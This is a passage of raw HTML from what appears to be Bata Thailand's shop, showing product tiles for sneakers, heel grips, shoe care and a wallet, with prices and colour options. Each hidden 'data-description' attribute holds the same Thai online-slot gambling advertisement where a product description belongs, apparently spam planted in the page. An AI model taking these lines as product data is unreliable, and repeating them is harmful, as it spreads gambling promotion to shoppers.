        title="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        title="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html" title="Go to the product  Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849">
        <span class="cc-tile-product-brand">POWER</span>
        <span class="cc-tile-product-name">Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html?dwvar_524M__ER828849352M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER828849352M&amp;dwvar_524M__ER828849352M_color=Black"
                                    data-classtorefresh="tile_524M_2024_8286849" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html?dwvar_524M__ER828849352M_color=Grey" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER828849352M&amp;dwvar_524M__ER828849352M_color=Grey"
                                    data-classtorefresh="tile_524M_2024_8286849" title="GREY"
                                    data-color="Grey">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#bebebe">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8286849"
    data-name="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849"
    data-id="524M_2024_8286849"
    data-dimension1="524M_ER828849352M"
    data-dimension2="8286849"
    data-dimension3="524M_2024_8286849"
    data-price="799.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sport-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sport Shoes"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/men/accessories/" data-menu-index="2" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/men-bags/" aria-label="Men Bags">
                <span class="cc-menu__thirdLevel__title">Men Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900065_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html" title="Go to the product  Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                ฿ 119.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900655704U.html?dwvar_524M__TA9900655704U_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900655704U&amp;dwvar_524M__TA9900655704U_color=Beige&amp;dwvar_524M__TA9900655704U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900065" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900655704U.html?dwvar_524M__TA9900655704U_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900655704U&amp;dwvar_524M__TA9900655704U_color=Black&amp;dwvar_524M__TA9900655704U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900065" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900065_000"
    data-name="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
    data-id="524M_2021_9900065_000"
    data-dimension1="524M_TA9900655704U"
    data-dimension2="9900065"
    data-dimension3="524M_2021_9900065"
    data-price="119.00"
    data-brand="BATA"
    data-category="TH_Women_Accessories_ShoeCare"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/shoe-beauty-524M_TA9900655704U.html"
    data-categoryurl="https://www.bata.com/th/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900090_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html" title="Go to the product  SHOE BEAUTY">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">SHOE BEAUTY</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                ฿ 49.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900905706U.html?dwvar_524M__TA9900905706U_color=Red" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900905706U&amp;dwvar_524M__TA9900905706U_color=Red&amp;dwvar_524M__TA9900905706U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900090" title="RED"
                                    data-color="Red">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ff0000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900090_000"
    data-name="SHOE BEAUTY"
    data-id="524M_2021_9900090_000"
    data-dimension1="524M_TA9900905706U"
    data-dimension2="9900090"
    data-dimension3="524M_2021_9900090"
    data-price="49.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories_ShoeCare"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/shoe-beauty-524M_TA9900905706U.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=200&amp;sh=200"
    data-color="RED"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926383_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        title="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
